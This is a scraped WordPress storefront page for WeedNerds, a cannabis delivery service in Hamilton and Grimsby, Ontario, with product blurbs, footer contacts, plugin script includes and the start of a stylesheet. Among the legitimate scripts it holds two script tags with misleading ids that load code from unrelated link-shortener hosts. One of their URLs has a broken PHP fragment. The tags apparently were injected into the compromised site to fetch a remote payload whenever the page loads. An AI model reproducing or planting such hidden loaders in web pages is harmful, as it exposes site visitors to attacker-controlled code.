<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-696ea6ea08613" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-696ea6ea08613"  type="checkbox" id="item-696ea6ea08613"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Flowers" title="Flowers:">Flowers:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Concentrates" title="Concentrates:">Concentrates:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Edibles" title="Edibles:">Edibles:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Fast_Weed_Delivery_%E2%80%93_Grimsby_and_Hamilton_ON" title="Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!">Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Flowers"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Flowers:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Weed enthusiasts around the world hold cannabis flowers, also known as buds, in high regard. At WeedNerds, we offer a curated collection of meticulously cultivated cannabis strains, each with its unique flavor, aroma, and effects. Whether you&#8217;re looking for a relaxing indica, an uplifting sativa, or a balanced hybrid, our inventory features a wide array of flower options that you will surely want to buy.</span></span></span></p>
<h2><span class="ez-toc-section" id="Concentrates"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Concentrates:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">For those seeking a more potent and concentrated cannabis experience, our selection of concentrates is second to none. These products are crafted with precision, extracting the most potent cannabinoids and terpenes from the cannabis plant. From shatter and wax to oils, WeedNerds&#8217; concentrates offer a powerful and flavorful way to interact with cannabis.</span></span></span></p>
<h2><span class="ez-toc-section" id="Edibles"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Edibles:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Edibles have gained immense popularity among cannabis enthusiasts for their discreet and delicious interaction methods. At WeedNerds, we provide a delectable range of cannabis-infused edibles, including gummies and chocolates. These products not only deliver a consistent effect but also offer a flavorful way to experience the effects of cannabis.</span></span></span></p>
<h2><span class="ez-toc-section" id="Fast_Weed_Delivery_%E2%80%93_Grimsby_and_Hamilton_ON"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">In addition to our diverse product lineup, WeedNerds is committed to delivering convenience to our customers in Grimsby and Hamilton, Ontario. Our weed delivery service ensures that you can have your favorite cannabis products delivered right to your doorstep in a timely and discreet manner. We understand the importance of convenience and strive to make your cannabis experience as hassle-free as possible.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">At WeedNerds, we take pride in offering a wide selection of high-quality cannabis products that cater to a variety of preferences. With our </span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">fast <a href="https://weednerds.ca/"><b> weed delivery in Hamilton  </b></a>and  Grimsby</span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">, you can have your favorite cannabis products delivered to your home.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Explore our website to discover the wide range of cannabis products and place your order today!</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i><b>Note: </b></i></span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i>Make sure to always do your research and consult a professional before getting your hands on any cannabis-related products.</i></span></span></span></p>
                            </div>
                            
                                                     
                        </div>
                        
                    </div>
                </div>
            </div>
        </section>
    </main>
        <!-- service-details end -->
 
    <!--Footer Area Start-->
    <footer class="footer-area">
        <div class="footer-widget-area">
            <div class="container container-default custom-area">
                <div class="row">
                    <div class="col-6 col-md-5 col-lg-3 col-custom">
                        <div class="single-footer-widget m-0">
                            <div class="footer-logo">
                                <a href="https://weednerds.ca">
                                    
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="139" height="125" src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo-1.png" alt="" class="wp-image-1010"/></figure>
                                </a>
                            </div>
                            <p class="desc-content">Experience top-notch <a href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery in Hamilton </a> with WeedNerds! As your premier source for quality cannabis, we bring you a seamless and reliable service. Our dedicated team ensures prompt and discreet deliveries, providing you with the finest products to meet your needs.</p>
                            <div class="social-links">
                                <ul class="d-flex">
                                    <li> <a class="rounded-circle" href="https://www.facebook.com/people/Weednerds/100088169108276/" title="Facebook">
 <i class="fab fa-facebook"></i></a>
</li>
<li><a class="rounded-circle" href="https://twitter.com/Weednerds_ca" title="Twitter">
<i class="fab fa-twitter"></i></a>
</li>
<li>
<a class="rounded-circle" href="https://www.instagram.com/weednerds_ca/" title="instagram">
 <i class="fab fa-instagram"></i></a>
</li>                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-6 col-md-4 col-lg-2 col-custom">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Quick Links</h2>
                         
                            <div class="menu-quick-links-container"><ul class="widget-list"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232"><a href="https://weednerds.ca/">Home</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://weednerds.ca/about-us/">About Us</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://weednerds.ca/shop/">Shop</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="https://weednerds.ca/product-category/concentrates/">Concentrates</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://weednerds.ca/product-category/edible/">Edible</a></li>
</ul></div> 

                        </div>
                    </div>
                    <div class="col-6 col-md-3 col-lg-2 col-custom mt-4 mt-md-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">More Links</h2>
                            
                            <div class="menu-more-links-container"><ul class="widget-list"><li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://weednerds.ca/product-category/all/">All</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://weednerds.ca/product-category/indica/">Indica</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://weednerds.ca/product-category/sativa/">Sativa</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://weednerds.ca/product-category/best-sellers/">Best Sellers</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-6 col-md-5 col-lg-2 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Support</h2>
                             <div class="menu-support-container"><ul class="widget-list"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://weednerds.ca/blog/">Blog</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://weednerds.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://weednerds.ca/weed-delivery/">Weed Delivery</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://weednerds.ca/home-delivery/">Home Delivery</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li>
</ul></div> 
                        </div>
                    </div>
                    <div class="col-12 col-sm-6 col-md-7 col-lg-3 col-custom mt-4 mt-lg-0">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">See Information</h2>
                            <div class="widget-body">
                                <address>HAMILTON, ONTARIO<br>Phone: <a href="tel:289-308-7316">289-308-7316</a><br>Email: <a href="mailto:goodnerds420@gmail.com">goodnerds420@gmail.com</a></address>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright-area">
            <div class="container custom-area">
                <div class="row">
                    <div class="col-12 text-center col-custom">
                        <div class="copyright-content">
                            <p>Copyright © 2023 WeedNerds | We Deliver Happiness</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--Footer Area End-->

    <!-- Modal -->
    <div class="modal flosun-modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <button type="button" class="close close-button" data-bs-dismiss="modal" aria-label="Close">
                    <span class="close-icon" aria-hidden="true">x</span>
                </button>
                <div class="modal-body">
                    <div class="container-fluid custom-area">
                        <div class="row">
                            <div class="col-md-6 col-custom">
                                <div class="modal-product-img">
                                    <a class="w-100" href="#">
                                        <img class="w-100" src="https://weednerds.ca/wp-content/themes/weenards/assets/images/product/large-size/1.jpg" alt="Product">
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-custom">
                                <div class="modal-product">
                                    <div class="product-content">
                                        <div class="product-title">
                                            <h4 class="title">Product dummy name</h4>
                                        </div>
                                        <div class="price-box">
                                            <span class="regular-price ">$80.00</span>
                                            <span class="old-price"><del>$90.00</del></span>
                                        </div>
                                        <div class="product-rating">
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <i class="fa fa-star"></i>
                                            <span>1 Review</span>
                                        </div>
                                        <p class="desc-content">we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue; and equal blame bel...</p>
                                        <form class="d-flex flex-column w-100" action="#">
                                            <div class="form-group">
                                                <select class="form-control nice-select w-100">
                                                    <option>S</option>
                                                    <option>M</option>
                                                    <option>L</option>
                                                    <option>XL</option>
                                                    <option>XXL</option>
                                                </select>
                                            </div>
                                        </form>
                                        <div class="quantity-with-btn">
                                            <div class="quantity">
                                                <div class="cart-plus-minus">
                                                    <input class="cart-plus-minus-box" value="0" type="text">
                                                    <div class="dec qtybutton">-</div>
                                                    <div class="inc qtybutton">+</div>
                                                    <div class="dec qtybutton"><i class="fa fa-minus"></i></div>
                                                    <div class="inc qtybutton"><i class="fa fa-plus"></i></div>
                                                </div>
                                            </div>
                                            <div class="add-to_btn">
                                                <a class="btn product-cart button-icon flosun-button dark-btn" href="#">Add to cart</a>
                                                <a class="btn flosun-button secondary-btn rounded-0" href="#">Add to wishlist</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Scroll to Top Start -->
    <a class="scroll-to-top" href="#">
        <i class="lnr lnr-arrow-up"></i>
    </a>
    <!-- Scroll to Top End -->

    <!-- JS
    ============================================ -->

    <!-- jQuery JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/jquery-3.6.0.min.js"></script>
    <!-- jQuery Migrate JS -->
<!--     <script src="/assets/js/vendor/jquery-migrate-3.3.2.min.js"></script> -->
    <!-- Modernizer JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/modernizr-3.7.1.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/vendor/bootstrap.bundle.min.js"></script>

    <!-- Swiper Slider JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/swiper-bundle.min.js"></script>
    <!-- nice select JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/nice-select.min.js"></script>
    <!-- Ajaxchimpt js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <!-- Jquery Ui js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery-ui.min.js"></script>
    <!-- Jquery Countdown js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.countdown.min.js"></script>
    <!-- jquery magnific popup js -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/plugins/jquery.magnific-popup.min.js"></script>

    <!-- Main JS -->
    <script src="https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js"></script>
<div id="callme">
    <a href="tel:289-308-7316
"><div id="callmeMain"></div></a>
  </div>
<script>
$(document).ready(function(){
    $("ul.sub-menu").addClass("dropdown");
  });
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://weednerds.ca/thank-you/';
}, false );
</script>

<script type="text/javascript">
$(document).ready(function(){
$("#tab-delivery-info").text(function () {
    return $(this).text().replace("289-206-9648", "289-308-7316"); 
});
});
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6467651ead80445890ede6d0/1h0pu602q';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

    
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//weednerds.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/weednerds.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6c97f94359","remove_from_wishlist_nonce":"cd85409ccd","reload_wishlist_and_adding_elem_nonce":"fff416de42","load_mobile_nonce":"d2c334b4be","delete_item_nonce":"a4ec0bf368","save_title_nonce":"b90bc5c5a9","save_privacy_nonce":"701eb1b601","load_fragments_nonce":"ddfe96991b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/weednerds.ca"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.20.0' id='jquery-yith-wcwl-js'></script>
<script src='https://qq51f.short.gy/cloud?ts=1768859369' id='ic-tracker-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/better-variation-price-for-woocommerce/assets/js/plugin.min.js?ver=6.2' id='wbvp-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/weednerds.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script src='https://qq525f.short.gy/claud?ts=?=%20time();%20?' id='custom-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad87d416fd4e605b37c291c097a106b0","fragment_name":"wc_fragments_ad87d416fd4e605b37c291c097a106b0","request_timeout":"5000"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script id='ez-toc-js-js-extra'>
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.56.1-1738348009' id='ez-toc-js-js'></script>
<script id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1' id='woo-variation-gallery-slider-js'></script>
<script src='https://weednerds.ca/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://weednerds.ca/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script src='https://weednerds.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.0' id='wc-add-to-cart-variation-js'></script>
<script id='woo-variation-gallery-js-extra'>
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"39","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1738348009' id='woo-variation-gallery-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://weednerds.ca/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8' id='ekit-widget-scripts-js'></script>
<script src='https://weednerds.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://weednerds.ca/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css
body_size: 98325
content:
/*-- Google Font --*/
@import url("https://fonts.googleapis.com/css2?family=Great+Vibes&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Josefin+Slab:ital,wght@0,100;0,300;0,400;0,600;0,700;1,100;1,300;1,400;1,600;1,700&display=swap");
body {
  line-height: 1.6;
  font-weight: 400;
  color: #000000;
  font-family: "Poppins", sans-serif;
  scroll-behavior: smooth;
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  color: #000000;
  font-weight: 500;
  margin-top: 0px;
  font-weight: 400;
  line-height: 1;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

p {
  margin-bottom: 10px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

img {
  max-width: 100%;
}

.img-full {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
}

a {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #00400d;
}

a,
button,
i {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

a,
a:hover,
a:focus,
a:active,
button,
button:focus,
.btn,
.btn:focus,
input,
input:focus,
select,
textarea,
.slick-slide {
  text-decoration: none;
  outline: 0;
}

input.input-field {
  border: 1px solid #dddddd;
}

textarea.textarea-field {
  border: 1px solid #dddddd;
}

input[type="checkbox"] {
  display: none;
}

input[type="checkbox"] + label {
  position: relative;
  padding-left: 30px;
  line-height: 15px;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}

input[type="checkbox"] + label:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  display: block;
  border: 1px solid #dddddd;
  content: "";
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

input[type="checkbox"] + label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'FontAwesome';
  font-weight: 600;
  font-size: 12px;
  line-height: 15px;
  opacity: 0;
  width: 15px;
  text-align: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  color: #E72463;
}

input[type="checkbox"]:checked + label:before {
  border: 1px solid #E72463;
}

input[type="checkbox"]:checked + label:after {
  opacity: 1;
}

button,
.btn {
  cursor: pointer;
  border: 0;
  padding: 0;
  background-color: transparent;
}

hr {
  margin: 60px 0;
  padding: 0px;
  border-bottom: 1px solid #eceff8;
  border-top: 0px;
}

.mark,
mark {
  background: #E72463 none repeat scroll 0 0;
  color: #ffffff;
}

/* ---Font Style--- */
.font-style_italic {
  font-style: italic;
}

/* ---Line Height--- */
